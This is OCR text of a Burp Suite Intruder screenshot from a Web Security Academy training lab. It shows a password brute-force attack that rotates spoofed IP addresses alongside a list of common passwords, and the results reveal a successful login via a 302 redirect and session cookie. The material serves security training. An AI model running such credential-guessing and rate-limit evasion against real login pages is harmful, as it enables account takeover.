 1 2 3 4 4 3:08
12. Intruder attack of https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
Attack Save
12. Intruder attack of https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
10 203.0.113.10 dragon 200 237 3249
11 203.0.113.11 123123 200 275 3249
12 203.0.113.12 baseball 200 212 3249
13 203.0.113.13 abc123 302 200 186
14 203.0.113.14 football 200 269 3336
15 203.0.113.15 monkey 200 205 3336
16 203.0.113.16 letmein 200 267 3336
17 203.0.113.17 shadow 200 259 3336
18 203.0.113.18 master 200 222 3336
19 203.0.113.19 666666 200 250 3336
20 203.0.113.20 qwertyuiop 200 221 3336
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=auth
3 Set-Cookie: session=Ecelgva7iJCR2BuPmr4OymcwWf4rznqI; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Finished
§ Payloads
Resource pool
Settings
Settings
Start attack
ost header to match target
a§
Payloads
Payload position: 2 - aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe t
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search
2 highlights 2 payload positions Length: 966
Event log (6) All issues
Memory: 173.1MB